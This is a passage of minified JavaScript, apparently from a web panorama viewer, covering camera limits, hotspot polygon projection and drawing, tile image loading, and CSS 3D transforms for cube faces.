                    },
                    d = this.B;
                if (d.offsetParent) {
                    do a.x += d.offsetLeft, a.y += d.offsetTop, d = d.offsetParent; while (d)
                }
                return a
            };
            b.prototype.Yn = function (a) {
                this.Qa = a
            };
            b.prototype.On = function (a, d, c, b) {
                this.margin.left = a;
                this.margin.top = d;
                this.margin.right = c;
                this.margin.bottom = b;
                this.Qa = this.skinObj;
                this.te()
            };
            b.prototype.Yl = function (a) {
                0 == a && (this.A.md = !1);
                1 == a && (this.A.md = !0);
                2 == a && (this.A.md = this.A.md ? !1 : !0)
            };
            b.prototype.Pm = function () {
                return 1 == this.A.md ? 1 : 0
            };
            b.prototype.rj = function (a, d) {
                this.w.mode = 1 == d && 0 < this.w.mode ? 0 : Math.round(a);
                this.update();
                this.ha && (this.ha.changePolygonMode(a, d), this.ha.update())
            };
            b.prototype.Yk = function (a) {
                var d = this.w.eb.indexOf(a); - 1 == d ? (this.w.eb.push(a), this.w.Eb.push(0), this.w.Ec.push(1)) : this.w.Ec[d] = 1;
                this.update()
            };
            b.prototype.Xj = function (a) {
                var d = this.w.eb.indexOf(a); - 1 != d && (this.w.Ec[d] = 0, this.w.nh.push(a), this.update())
            };
            b.prototype.uo = function (a) {
                var d = this.w.eb.indexOf(a); - 1 == d || -1 != d && 0 == this.w.Ec[d] ? this.Yk(a) : this.Xj(a);
                this.update()
            };
            b.prototype.Wl = function (a, d, c, b, f) {
                for (var l = 0; l < this.P.length; l++) {
                    var k = this.P[l];
                    "poly" != k.type || k.id != a && "" != a || (k.Qb = d, k.Pb = c, k.Tb = b, k.Sb = f)
                }
                "" == a && (this.w.Qb = d, this.w.Pb = c,
                    this.w.Tb = b, this.w.Sb = f);
                this.update()
            };
            b.prototype.Ul = function (a) {
                this.Ca && (this.Ca.Si = 0 == a ? !0 : 1 == a ? !1 : !this.Ca.Si, this.update())
            };
            b.prototype.Hm = function () {
                return this.w.mode
            };
            b.prototype.Zl = function () {};
            b.prototype.Qm = function () {
                return 0
            };
            b.prototype.$j = function (a, d, c) {
                a = Math.atan2(a + 1, c);
                var b = Math.atan2(d + 1, c);
                d = Math.sin(a);
                c = Math.sin(b);
                a = Math.cos(a);
                b = Math.cos(b);
                this.Gj.Ya(0, 0, -1);
                this.Fj.Ya(a, 0, -d);
                this.Hj.Ya(-a, 0, -d);
                this.Ij.Ya(0, b, -c);
                this.Ej.Ya(0, -b, -c)
            };
            b.prototype.Qh = function (a) {
                a = this.nf(a,
                    this.Gj);
                a = this.nf(a, this.Fj);
                a = this.nf(a, this.Hj);
                a = this.nf(a, this.Ij);
                return a = this.nf(a, this.Ej)
            };
            b.prototype.kl = function (a) {
                if (!this.tc && this.$m != a) {
                    this.$m = a;
                    var d;
                    d = this.margin.left + this.m.width / 2 + "px ";
                    d += this.margin.top + this.m.height / 2 + "px ";
                    this.Ba.style[this.gd] = a + "px";
                    this.Ba.style[this.gd + "Origin"] = d;
                    this.B.style[this.gd] = a + "px";
                    this.B.style[this.gd + "Origin"] = d
                }
            };
            b.prototype.ho = function () {
                return this.C.re || this.C.zd || this.$ && (4 != this.Za || 0 != this.gc) ? !1 : !0
            };
            b.prototype.lg = function () {
                var a,
                    d = new m.sa(0, 0, -100),
                    c = this.fd(),
                    b, f, l;
                f = 100 / this.f.c;
                l = this.g.width / this.g.height;
                b = this.m.height * f * l;
                f *= this.m.height;
                for (var k = this.ho(), g = 0; g < this.P.length; g++) {
                    var h = this.P[g],
                        n, r;
                    "point" == h.type && (r = !1, 2 == this.kb ? (a = (this.pan.c - h.pan) / 100 / l * b, n = (this.j.c - h.j) / 100 * f, Math.abs(a) < this.m.width / 2 + 500 && Math.abs(n) < this.m.height / 2 + 500 && (r = !0)) : (d.Ya(0, 0, -100), d.wa(-h.j * Math.PI / 180), d.Ea(h.pan * Math.PI / 180), d.Ea(-this.pan.c * Math.PI / 180), d.wa(this.j.c * Math.PI / 180), d.mb(this.M.c * Math.PI / 180), .01 > d.z ? (n = -c / d.z, a = d.x * n, n *= d.y, Math.abs(a) < this.m.width / 2 + 500 && Math.abs(n) < this.m.height / 2 + 500 && (r = !0)) : n = a = 0), h.hc = a + this.m.width / 2, h.Cb = n + this.m.height / 2, h.a && h.a.__div && ("none" != h.a.__div.style[this.Qc] && (h.a.__div.style[this.Qc] = "none"), h.a.ggUse3d ? (this.tc || this.kl(c), h.a.__div.style.width = "1px", h.a.__div.style.height = "1px", a = "", this.tc && (a += "perspective(" + c + "px) "), a += "translate3d(0px,0px," + c + "px) ", a += "rotateZ(" + this.M.c.toFixed(10) + "deg) ", a += "rotateX(" + this.j.c.toFixed(10) + "deg) ", a += "rotateY(" + (-this.pan.c).toFixed(10) +
                        "deg) ", a += "rotateY(" + h.pan.toFixed(10) + "deg) ", a += "rotateX(" + (-h.j).toFixed(10) + "deg) ", a += "translate3d(0px,0px," + (-1 * h.a.gg3dDistance).toFixed(10) + "px) ", h.a.__div.style[this.Va + "Origin"] = "0% 0%", h.a.__div.style[this.Va] = a, h.a.__div.style.left = this.margin.left + this.m.width / 2 + "px", h.a.__div.style.top = this.margin.top + this.m.height / 2 + "px") : r && k ? (h.a.__div.style.left = this.margin.left + a + this.m.width / 2 + "px", h.a.__div.style.top = this.margin.top + n + this.m.height / 2 + "px") : (h.a.__div.style.left = "-1000px", h.a.__div.style.top =
                        "-1000px")));
                    if ("poly" == h.type) {
                        //console.log(h);
                        var p = [];
                        //console.log(this);
                        //console.log(this.m)
                        //console.log(h.Md);
                        if (2 == this.kb) {
                            for (h.Md = [], r = 0; r < h.pg.length; r++) n = h.pg[r], a = (this.pan.c - n.pan) / 100 / l * b, n = (this.j.c - n.j) / 100 * f, a += this.margin.left + this.m.width / 2, n += this.margin.top + this.m.height / 2, h.Md.push({
                                hc: a,
                                Cb: n
                            });
                        } else {
                            for (r = 0; r < h.pg.length; r++) n = h.pg[r], d.Ya(0, 0, -100), d.wa(-n.j * Math.PI / 180), d.Ea(n.pan * Math.PI / 180), d.Ea(-this.pan.c * Math.PI / 180), d.wa(this.j.c * Math.PI / 180), d.mb(this.M.c * Math.PI / 180), p.push(d.clone());
                            p = this.Qh(p);
                            if (0 < p.length)
                                for (r = 0; r < p.length; r++) d =
                                    p[r], .1 > d.z ? (n = -c / d.z, a = this.m.width / 2 + d.x * n, n = this.m.height / 2 + d.y * n) : n = a = 0, d.hc = a, d.Cb = n;
                            h.Md = p
                        }
                    }
                }
            };
            b.prototype.om = function () {
                for (var a = [], d = 0; d < this.P.length; d++) {
                    var c = this.P[d];
                    "point" == c.type && c.a && c.a.__div && a.push(c.a.__div)
                }
                return a
            };
            b.prototype.fa = function (a, d) {
                a = Number(a);
                isNaN(d) && (d = 0);
                0 > d && (d = 0);
                1 < d && (d = 1);
                return "rgba(" + (a >> 16 & 255) + "," + (a >> 8 & 255) + "," + (a & 255) + "," + d + ")"
            };
            b.prototype.on = function () {
                var a, d;
                if (this.ta && (this.w.Kf != this.w.mode && (this.w.Kf = this.w.mode, this.ta.style.visibility =
                        0 < this.w.mode ? "inherit" : "hidden"), 0 <= this.w.mode || 0 < this.w.eb.length)) {
                    this.aa || (this.aa = this.ta.getContext("2d"));
                    if (this.aa.width != this.m.width || this.aa.height != this.m.height) this.aa.width = this.m.width, this.aa.height = this.m.height;
                    this.aa.clear ? this.aa.clear() : this.aa.clearRect(0, 0, this.ta.width, this.ta.height);
                    var c = 1;
                    0 >= this.w.mode && (c = 0);
                    3 == this.w.mode && (c = this.w.oa);
                    for (a = 0; a < this.P.length; a++) {
                        d = this.P[a];
                        var b = c;
                        if ("poly" == d.type) {
                            var f = d.Md;
                            2 == this.w.mode && (b = d.oa);
                            var l = this.w.eb.indexOf(d.id); - 1 != l && (b = this.w.Eb[l]);
                            this.aa.fillStyle = this.fa(d.Qb, d.Pb * b);
                            this.aa.strokeStyle = this.fa(d.Tb, d.Sb * b);
                            //console.log(this.aa);
                            //console.log(this.fa);
                            if (0 < f.length) {
                                this.aa.beginPath();
                                for (d = 0; d < f.length; d++) {
									b = f[d], 0 == d ? this.aa.moveTo(b.hc, b.Cb) : this.aa.lineTo(b.hc, b.Cb);
								} 
                                this.aa.closePath();
                                this.aa.stroke();
                                this.aa.fill()
                            }
                        }
                    }
                }
            };
            b.prototype.Yj = function (a, d, c) {
                var b, f, l = !1;
                b = 0;
                for (f = a.length - 1; b < a.length; f = b++) {
                    var k = a[b];
                    f = a[f];
                    k.Cb > c != f.Cb > c && d < (f.hc - k.hc) * (c - k.Cb) / (f.Cb - k.Cb) + k.hc && (l = !l)
                }
                return l
            };
            b.prototype.Ph = function (a, d) {
                var c = -1;
                if ((0 <=
                        this.w.mode || 0 < this.w.eb.length) && this.Wm())
                    for (var b = 0; b < this.P.length; b++) {
                        var f = this.P[b];
                        "poly" == f.type && f.Md && 0 < f.Md.length && (-1 != this.w.mode || -1 != this.w.eb.indexOf(f.id)) && this.Yj(f.Md, a, d) && (c = b, f.hc = a, f.Cb = d)
                    }
                return 0 <= c ? this.P[c] : !1
            };
            b.prototype.Wm = function () {
                return 4 == this.za() && 0 == this.gc
            };
            b.prototype.Kb = function () {
                var a = 0,
                    d = this.za(),
                    c = this.m;
                switch (this.f.mode) {
                    case 0:
                        a = this.f.c / 2;
                        break;
                    case 1:
                        a = 4 == d ? 180 * Math.atan(c.height / c.width * Math.tan(this.f.c / 2 * Math.PI / 180)) / Math.PI : c.height / c.width *
                            this.f.c / 2;
                        break;
                    case 2:
                        a = Math.sqrt(c.width * c.width + c.height * c.height);
                        a = 4 == d ? 180 * Math.atan(c.height / a * Math.tan(this.f.c / 2 * Math.PI / 180)) / Math.PI : c.height / a * this.f.c / 2;
                        break;
                    case 3:
                        a = 4 * c.height / 3 > c.width ? this.f.c / 2 : 4 == d ? 180 * Math.atan(4 * c.height / (3 * c.width) * Math.tan(this.f.c / 2 * Math.PI / 180)) / Math.PI : 4 * c.height / (3 * c.width) * (this.f.c / 2)
                }
                return 2 * a
            };
            b.prototype.qm = function (a, d) {
                a || (a = this.Kb());
                d || (d = this.za());
                return 4 == d ? 180 * Math.atan(this.Sd() * Math.tan(a / 2 * Math.PI / 180)) / Math.PI : a * this.Sd()
            };
            b.prototype.Sd =
                function () {
                    return this.m.width / this.m.height
                };
            b.prototype.cg = function (a) {
                a /= 2;
                var d, c = this.za();
                switch (this.f.mode) {
                    case 0:
                        this.f.c = 2 * a;
                        break;
                    case 1:
                        a = 4 == c ? 180 * Math.atan(this.m.width / this.m.height * Math.tan(a * Math.PI / 180)) / Math.PI : this.m.width / this.m.height * a;
                        this.f.c = 2 * a;
                        break;
                    case 2:
                        d = Math.sqrt(this.m.width * this.m.width + this.m.height * this.m.height);
                        a = 4 == c ? 180 * Math.atan(d / this.m.height * Math.tan(a * Math.PI / 180)) / Math.PI : d / this.m.height * a;
                        this.f.c = 2 * a;
                        break;
                    case 3:
                        4 * this.m.height / 3 > this.m.width || (d =
                            3 * this.m.width / (4 * this.m.height), a = 4 == c ? 180 * Math.atan(d * Math.tan(a * Math.PI / 180)) / Math.PI : d * a), this.f.c = 2 * a
                }
            };
            b.prototype.zg = function () {
                var a = new g;
                a.pan = this.pan.c;
                a.j = this.j.c;
                a.f = this.f.c;
                this.Be(a);
                this.Be(a);
                this.Be(a);
                this.pan.c = a.pan;
                this.j.c = a.j;
                this.f.c = a.f
            };
            b.prototype.Be = function (a) {
                var d, c, b = this.m.width / this.m.height;
                if (2 == this.kb) {
                    0 < this.f.Rf && (d = this.jc, this.g.I && 0 < this.g.I.length && (d = this.g.I[0].height), this.f.min = 100 * this.m.height / (d * this.f.Rf));
                    c = a.f / 2;
                    d = c * b;
                    var f = this.g.width / this.g.height *
                        50,
                        b = this.A.Tk ? 2 * Math.min(50, f / b) : 2 * Math.max(50, f / b);
                    a.f < this.f.min && (a.f = this.f.min);
                    a.f > b && (a.f = b);
                    50 < c ? a.j = 0 : (50 < a.j + c && (a.j = 50 - c), -50 > a.j - c && (a.j = -50 + c));
                    d > f ? a.pan = 0 : (a.pan + d > f && (a.pan = f - d, this.s.active && (this.s.speed = -this.s.speed, this.pan.d = 0)), a.pan - d < -f && (a.pan = -f + d, this.s.active && (this.s.speed = -this.s.speed, this.pan.d = 0)))
                } else {
                    0 < this.f.Rf && (d = this.jc, this.g.I && 0 < this.g.I.length && (d = this.g.I[0].height), this.f.min = 360 * Math.atan2(this.m.height / 2, d / 2 * this.f.Rf) / Math.PI);
                    a.f < this.f.min && (a.f =
                        this.f.min);
                    var f = this.f.max,
                        l = 179;
                    c = this.Kb() / 2;
                    d = b * c;
                    4 == this.za() ? d = 180 * Math.atan(b * Math.tan(c * Math.PI / 180)) / Math.PI : 9 == this.za() ? (f = this.f.xi, l = 355) : 12 == this.za() && (f = this.f.wi, l = 360);
                    this.$ || (f = Math.max(160, f));
                    a.f > f && (a.f = f);
                    12 == this.za() && (2 * d > l && (a.f = l / b), c = this.Kb() / 2, 2 * c > l && (a.f = l), c = this.Kb() / 2, d = b * c);
                    2 * c > this.j.max - this.j.min && 180 > this.j.max - this.j.min && (c = (this.j.max - this.j.min) / 2, this.cg(2 * c));
                    90 > this.j.max ? a.j + c > this.j.max && (a.j = this.j.max - c) : a.j > this.j.max && (a.j = this.j.max); - 90 < this.j.min ?
                        a.j - c < this.j.min && (a.j = this.j.min + c) : a.j < this.j.min && (a.j = this.j.min);
                    b = this.pan.max - this.pan.min;
                    if (359.99 > b) {
                        var f = 90,
                            l = Math.tan(c * Math.PI / 180),
                            k = Math.tan((Math.abs(a.j) + c) * Math.PI / 180),
                            k = Math.sqrt(k * k + 1) / Math.sqrt(l * l + 1);
                        c = 180 * Math.atan(k * Math.tan(d * Math.PI / 180)) / Math.PI;
                        2 * c > b && (k = Math.tan(b * Math.PI / 360) / Math.tan(d * Math.PI / 180), b = k * Math.sqrt(l * l + 1), k = Math.sqrt(b * b - 1), f = 180 / Math.PI * Math.atan(k));
                        a.pan + c > this.pan.max && (a.pan = this.pan.max - c, this.s.active && (this.s.speed = -this.s.speed, this.pan.d = 0));
                        a.pan - c < this.pan.min && (a.pan = this.pan.min + c, this.s.active && (this.s.speed = -this.s.speed, this.pan.d = 0));
                        a.j + d > f && (a.j = f - d);
                        a.j - d < -f && (a.j = -f + d)
                    }
                }
            };
            b.prototype.update = function (a) {
                void 0 === a && (a = 0);
                this.ya = !0;
                a && (this.Gg = a)
            };
            b.prototype.vm = function () {
                return this.ha ? !!this.ha.isTileLoading : 0 < this.la || 0 < this.Fb || 0 < this.ma.la || 0 < this.ma.Fb
            };
            b.prototype.mg = function () {
                var a = Date.now(),
                    d;
                this.vb ? this.ha && (this.Bo(), 2 === this.kb ? (this.zg(), this.lg()) : 0 === this.kb && (d = this.fd(), this.$j(this.m.width / 2, this.m.height /
                    2, d), this.lg())) : 2 === this.kb ? (this.lg(), this.$ ? (this.ma.aj(), this.ma.Ck()) : this.aj()) : 0 === this.kb && (!this.$ || 4 == this.Za && 0 == this.gc ? (d = this.fd(), this.$j(this.m.width / 2, this.m.height / 2, d), this.lg(), this.og ? this.ma.Ho() : this.rl && this.ql(), this.ll(), this.$ ? (this.o.Wc ? 14 == this.o.format ? this.ma.Go() : this.ma.vl() : 0 < this.g.I.length ? this.ma.No() : this.ma.Po(), this.ma.Ck()) : (this.Fc ? 0 < this.g.I.length ? this.Eo() : this.Do() : this.ng && this.Ao(), this.on()), this.Ca && this.Ca.nn()) : (this.ma.vl(), this.lg(), this.Vm()));
                d = Date.now();
                50 < d - a ? (this.O("Time between frames: " + (d - a)), this.Te || (2 < this.Ti ? (this.Te = !0, this.O("disabling HighDPI rendering"), this.bd()) : this.Ti++)) : this.Ti = 0;
                this.Df && this.g.Ok++
            };
            b.prototype.Do = function () {
                var a = !1;
                if (this.m.width != this.B.offsetWidth || this.m.height != this.B.offsetHeight) this.m.width = this.B.offsetWidth, this.m.height = this.B.offsetHeight, this.B.style[this.Va + "OriginX"] = this.m.width / 2 + "px", this.B.style[this.Va + "OriginY"] = this.m.height / 2 + "px", a = !0;
                var d = Math.round(this.fd());
                this.Lf ==
                    d && !a || this.tc || (this.Lf = d, this.B.style[this.gd] = d + "px");
                this.gb.bm(this.pan.c, this.j.c, this.M.c, this.Da);
                for (a = 0; 6 > a; a++) {
                    var c, b;
                    if (c = this.gb.ab[a]) b = "", this.tc ? (b += "translate3d(" + this.m.width / 2 + "px," + this.m.height / 2 + "px,0px) ", b += "perspective(" + d + "px) ", b += "translate3d(0px,0px," + d + "px) ") : b += "translate3d(" + this.m.width / 2 + "px," + this.m.height / 2 + "px," + d + "px) ", b += "rotateZ(" + Number(this.M.c).toFixed(10) + "deg) ", b += "rotateX(" + Number(this.j.c).toFixed(10) + "deg) ", b += "rotateY(" + Number(-this.pan.c).toFixed(10) +
                        "deg) ", c.Uj && (b += c.Uj, c.rc || (b = "translate3d(-10px,-10px,0px) scale(0.001,0.001)"), c.K.style[this.Va] = b)
                }
            };
            b.prototype.Ao = function () {
                this.zg();
                var a;
                this.Ub && (a = this.Ub.getContext("2d"));
                if (this.m.width !== this.B.offsetWidth || this.m.height !== this.B.offsetHeight) this.m.width = this.B.offsetWidth, this.m.height = this.B.offsetHeight;
                if (a) {
                    var d = a.canvas.width / 2,
                        c = a.canvas.height / 2,
                        b = a.createRadialGradient(d, c, 5, d, c, Math.max(d, c));
                    b.addColorStop(0, "#333");
                    b.addColorStop(1, "#fff");
                    a.rect(0, 0, a.canvas.width,
                        a.canvas.height);
                    a.fillStyle = b;
                    a.fill();
                    a.fillStyle = "#f00";
                    a.font = "20px Helvetica";
                    a.textAlign = "center";
                    a.fillText("Pan: " + this.pan.c.toFixed(1), d, c - 60);
                    a.fillText("Tilt: " + this.j.c.toFixed(1), d, c - 30);
                    a.fillText("Fov: " + this.f.c.toFixed(1), d, c + 0);
                    a.fillText("Node: " + this.Mj(), d, c + 30);
                    a.fillText("Title: " + this.bf.title, d, c + 60)
                }
            };
            b.prototype.Bo = function () {
                this.zg();
                if (this.m.width !== this.B.offsetWidth || this.m.height !== this.B.offsetHeight) this.m.width = this.B.offsetWidth, this.m.height = this.B.offsetHeight;
                this.ha && this.ha.setPan && (this.ha.setPan(this.pan.c), this.ha.setTilt(this.j.c), this.ha.setFov(this.f.c))
            };
            b.prototype.aj = function () {
                this.ta.style.visibility = "inherit";
                this.aa || (this.aa = this.ta.getContext("2d"));
                if (this.aa.width != this.m.width || this.aa.height != this.m.height) this.aa.width = this.m.width, this.aa.height = this.m.height;
                this.aa.clear ? this.aa.clear() : this.aa.clearRect(0, 0, this.ta.width, this.ta.height);
                this.Fb = 0;
                var a, d, c;
                d = 100 / this.f.c;
                c = this.g.width / this.g.height;
                var b = this.m.height * d * c;
                d *=
                    this.m.height;
                a = (this.pan.c / 100 / c - .5) * b + this.m.width / 2;
                for (var f = (this.j.c / 100 - .5) * d + this.m.height / 2, l, k, g, h, n = 0; this.g.I.length >= n + 2 && this.g.I[n + 1].width > b;) n++;
                var r, p;
                p = [];
                for (r = this.g.I.length - 1; r >= n;) {
                    c = this.g.I[r];
                    var u;
                    if (c.cache) u = {
                        Wa: 0,
                        rb: 0
                    }, u.sb = c.L - 1, u.tb = c.ea - 1;
                    else {
                        u = {};
                        var t = -f / d * (c.height / this.g.G);
                        l = (-a + this.m.width) / b * (c.width / this.g.G);
                        k = (-f + this.m.height) / d * (c.height / this.g.G);
                        u.Wa = Math.min(Math.max(0, Math.floor(-a / b * (c.width / this.g.G))), c.L - 1);
                        u.rb = Math.min(Math.max(0, Math.floor(t)),
                            c.ea - 1);
                        u.sb = Math.min(Math.max(0, Math.floor(l)), c.L - 1);
                        u.tb = Math.min(Math.max(0, Math.floor(k)), c.ea - 1)
                    }
                    p[r] = u;
                    var v = !0;
                    for (k = u.rb; k <= u.tb; k++)
                        for (l = u.Wa; l <= u.sb; l++) h = l + k * c.L, t = c.W[h], t || (t = new m.Gd, c.W[h] = t), this.la < this.yd ? t.g || (this.mi++, t.g = new Image, t.g.onload = this.ro(), t.g.onerror = this.rh(t), t.g.onabort = this.rh(t), t.g.crossOrigin = this.crossOrigin, t.g.setAttribute("src", this.pe(0, r, l, k)), c.cache && this.Hb.push(t.g), 0 == this.la && this.N && this.N.ggReLoadedLevels && this.N.ggReLoadedLevels(), this.la++,
                            this.ya = !0) : this.Fb++, t.g && t.g.complete || (v = !1), t.visible = !0;
                    u.si = v;
                    r--
                }
                for (r = this.g.I.length - 1; r >= n;) {
                    c = this.g.I[r];
                    if (p[r] && 0 <= p[r].Wa)
                        for (u = p[r], k = u.rb; k <= u.tb; k++)
                            for (l = u.Wa; l <= u.sb; l++) h = l + k * c.L, (t = c.W[h]) || (t = c.W[h] = new m.Gd), t.g && t.g.complete && this.aa.drawImage(t.g, a + (-this.g.Ka + this.g.G * l) * b / c.width, f + (-this.g.Ka + this.g.G * k) * d / c.height, t.g.width * b / c.width, t.g.height * d / c.height), t.visible = !0;
                    r--
                }
                for (b = 0; b < this.g.I.length; b++)
                    if (c = this.g.I[b], !c.cache)
                        for (g in c.W) c.W.hasOwnProperty(g) && (t =
                            c.W[g], t.visible || (t.g = null, delete c.W[g]));
                if (0 <= this.w.mode || 0 < this.w.eb.length) {
                    for (b = 1, 0 >= this.w.mode && (b = 0), 3 == this.w.mode && (b = this.w.oa), g = 0; g < this.P.length; g++) {
                        if (c = this.P[g], a = b, "poly" == c.type && (d = c.Md, 2 == this.w.mode && (a = c.oa), f = this.w.eb.indexOf(c.id), -1 != f && (a = this.w.Eb[f]), 0 < d.length)) {
							//draw the lines for the poly
                            this.aa.fillStyle = this.fa(c.Qb, c.Pb * a);
                            this.aa.strokeStyle = this.fa(c.Tb, c.Sb * a);
                            this.aa.beginPath();
                            for (c = 0; c < d.length; c++) a = d[c], 0 == c ? this.aa.moveTo(a.hc, a.Cb) : this.aa.lineTo(a.hc, a.Cb);
                            this.aa.closePath();
                            this.aa.stroke();
                            this.aa.fill()
                        }
					}
				}
                this.Oc = !1
            };
            b.prototype.qo = function (a) {

                var d = this;
                return function () {
                    d.ya = !0;
                    d.Oc = !0;
                    a.loaded = !0;
                    a.g && !a.K && d.B.appendChild(a.g);
                    d.la && d.la--;
                    0 == d.la && d.N && d.N.ggLoadedLevels && d.N.ggLoadedLevels();
                    a.g && a.Oa && (a.Oa.drawImage(a.g, 0, 0), a.g = null)
                }
            };
            b.prototype.ro = function () {
                var a = this;
                return function () {
                    a.ya = !0;
                    a.Oc = !0;
                    a.la && a.la--;
                    0 == a.la && a.N && a.N.ggLoadedLevels && a.N.ggLoadedLevels()
                }
            };
            b.prototype.rh = function (a) {
                var d = this;
                return function () {
                    d.ya = !0;
                    d.Oc = !0;
                    d.la && d.la--;
                    0 == d.la && d.N && d.N.ggLoadedLevels && d.N.ggLoadedLevels();
                    a.g = null
                }
            };
            b.prototype.Tj = function (a, d, c) {
                c.Wa = a.width / this.g.G * d.sf;
                c.rb = a.height / this.g.G * d.tf;
                c.sb = a.width / this.g.G * d.Of;
                c.tb = a.height / this.g.G * d.Pf;
                c.Wa = Math.min(Math.max(0, Math.floor(c.Wa)), a.L - 1);
                c.rb = Math.min(Math.max(0, Math.floor(c.rb)), a.ea - 1);
                c.sb = Math.min(Math.max(0, Math.floor(c.sb)), a.L - 1);
                c.tb = Math.min(Math.max(0, Math.floor(c.tb)), a.ea - 1)
            };
            b.prototype.Qn = function (a) {
                a = Math.round(a);
                this.tc = 0 < (a & 1);
                this.Se = 0 < (a & 2);
                this.zh = 0 < (a & 4);
                this.Te = 0 < (a & 8);
                4096 <= a && (this.Fc = 0 < (a & 4096), this.$ = 0 < (a & 8192), this.ng = 0 < (a & 32768))
            };
            b.prototype.Km = function () {
                var a = 0;
                this.tc && (a |= 1);
                this.Se && (a |= 2);
                this.zh && (a |= 4);
                this.Fc && (a |= 4096);
                this.$ && (a |= 8192);
                this.ng && (a |= 32768);
                return a
            };
            b.prototype.nl = function () {
                if (!(6 > this.gb.ab.length))
                    for (var a = 0; 6 > a; a++) {
                        var d;
                        d = this.gb.ab[a];
                        var c;
                        c = [];
                        c.push(new m.sa(-1, -1, -1, 0, 0));
                        c.push(new m.sa(1, -1, -1, 1, 0));
                        c.push(new m.sa(1, 1, -1, 1, 1));
                        c.push(new m.sa(-1, 1, -1, 0, 1));
                        for (var b = 0; 4 > b; b++) 4 > a ? c[b].Ea(-Math.PI /
                            2 * a) : c[b].wa(Math.PI / 2 * (4 == a ? -1 : 1)), this.Da && (c[b].mb(this.Da.M * Math.PI / 180), c[b].wa(-this.Da.pitch * Math.PI / 180)), c[b].Ea(-this.pan.c * Math.PI / 180), c[b].wa(this.j.c * Math.PI / 180), c[b].mb(this.M.c * Math.PI / 180);
                        c = this.Qh(c);
                        d.rc = 0 < c.length;
                        if (d.rc) {
                            d = d.Me;
                            d.sf = c[0].ad;
                            d.Of = c[0].ad;
                            d.tf = c[0].Gb;
                            d.Pf = c[0].Gb;
                            for (b = 1; b < c.length; b++) d.sf = Math.min(d.sf, c[b].ad), d.Of = Math.max(d.Of, c[b].ad), d.tf = Math.min(d.tf, c[b].Gb), d.Pf = Math.max(d.Pf, c[b].Gb);
                            d.cf = d.Of - d.sf;
                            d.qg = d.Pf - d.tf;
                            d.scale = Math.max(d.cf, d.qg)
                        } else d.Me.cf = -1, d.Me.qg = -1
                    }
            };
            b.prototype.vi = function () {
                for (var a = 0; a < this.g.I.length; a++) {
                    var d = this.g.I[a],
                        c;
                    for (c in d.W) d.W.hasOwnProperty(c) && (d.W[c].visible = !1)
                }
            };
            b.prototype.$h = function () {
                for (var a = 0, d = Math.tan(Math.min(this.Kb(), 175) * Math.PI / 360), c = this.m.height / (2 * d), c = c * (1 + this.m.width / this.m.height * d / 2), c = c * Math.pow(2, 1 < this.devicePixelRatio ? this.g.sk : this.g.rk); this.g.I.length >= a + 2 && !this.g.I[a + 1].Pe && this.g.I[a + 1].width > c;) a++;
                return a
            };
            b.prototype.Eo = function () {
                var a = !1,
                    d, c, b;
                if (this.m.width !== this.B.offsetWidth ||
                    this.m.height !== this.B.offsetHeight) this.m.width = this.B.offsetWidth, this.m.height = this.B.offsetHeight, this.B.style[this.Va + "OriginX"] = this.m.width / 2 + "px", this.B.style[this.Va + "OriginY"] = this.m.height / 2 + "px", a = !0;
                var f = Math.round(this.fd());
                if (this.Lf != f || a) this.Lf = f, this.tc || (this.B.style[this.gd] = f + "px", this.B.style[this.gd + "Origin"] = "50% 50%");
                this.Fb = 0;
                if (0 < this.g.I.length) {
                    this.nl();
                    this.vi();
                    var l;
                    l = "";
                    for (d = 0; 6 > d; d++) {
                        var k;
                        k = this.gb.ab[d];
                        k.rc && (l = l + d + ",")
                    }
                    l = this.$h();
                    var g;
                    for (g = this.g.I.length -
                        1; g >= l;) {
                        var a = this.g.I[g],
                            h = 1;
                        g == this.g.I.length - 1 && 0 == this.g.Ka && (h = this.g.G / (this.g.G - 2));
                        for (d = 0; 6 > d; d++) {
                            k = this.gb.ab[d];
                            var n = k.Me;
                            if (k.rc && 0 < n.cf && 0 < n.qg && 0 < n.scale || a.cache) {
                                k.ya = !1;
                                var r;
                                r = {};
                                a.cache ? (r.Wa = 0, r.rb = 0, r.sb = a.L - 1, r.tb = a.ea - 1) : this.Tj(a, n, r);
                                for (b = r.rb; b <= r.tb; b++)
                                    for (c = r.Wa; c <= r.sb; c++) {
                                        var p = c + b * a.L + d * a.L * a.ea;
                                        (n = a.W[p]) || (n = a.W[p] = new m.Gd);
                                        if (!n.K && this.la < this.yd) {
                                            if (0 < this.vh.length) {
                                                n.K = this.vh.shift();
                                                for (p = this.B.firstChild; p && p.Fd && (-1 == p.Fd || p.Fd >= g);) p = p.nextSibling;
                                                this.B.insertBefore(n.K, p);
                                                n.Oa = n.K.getContext("2d")
                                            } else if (this.gl < this.vk) {
                                                this.gl++;
                                                n.K = document.createElement("canvas");
                                                n.K.width = this.g.G + 2 * this.g.Ka;
                                                n.K.height = this.g.G + 2 * this.g.Ka;
                                                n.Oa = n.K.getContext("2d");
                                                n.K.style[this.Va + "Origin"] = "0% 0%";
                                                n.K.style.overflow = "hidden";
                                                n.K.style.position = "absolute";
                                                for (p = this.B.firstChild; p && p.Fd && (-1 == p.Fd || p.Fd >= g);) p = p.nextSibling;
                                                this.B.insertBefore(n.K, p)
                                            }
                                            n.K && (this.mi++, n.g = new Image, n.g.crossOrigin = this.crossOrigin, n.g.style[this.Va + "Origin"] = "0% 0%",
                                                n.g.style.position = "absolute", n.g.style.overflow = "hidden", n.K.Fd = g, n.g.onload = this.qo(n), n.g.onerror = this.rh(n), n.g.onabort = this.rh(n), n.g.setAttribute("src", this.pe(d, g, c, b)), a.cache && this.Hb.push(n.g), 0 == this.la && this.N && this.N.ggReLoadedLevels && this.N.ggReLoadedLevels(), this.la++, this.ya = !0)
                                        } else this.Fb++;
                                        if (n.K) {
                                            p = "";
                                            this.tc ? (p += "translate3d(" + this.m.width / 2 + "px," + this.m.height / 2 + "px,0px) ", p += " perspective(" + f + "px) ", p += "translate3d(0px,0px," + f + "px) ") : p += "translate3d(" + this.m.width / 2 + "px," +
                                                this.m.height / 2 + "px," + f + "px) ";
                                            p += "rotateZ(" + Number(this.M.c).toFixed(10) + "deg) ";
                                            p += "rotateX(" + Number(this.j.c).toFixed(10) + "deg) ";
                                            p += "rotateY(" + Number(-this.pan.c).toFixed(10) + "deg) ";
                                            this.Da && (p += "rotateX(" + Number(-this.Da.pitch).toFixed(10) + "deg) ", p += "rotateZ(" + Number(this.Da.M).toFixed(10) + "deg) ");
                                            var p = 4 > d ? p + ("rotateY(" + -90 * d + "deg) ") : p + ("rotateX(" + (4 == d ? -90 : 90) + "deg) "),
                                                u;
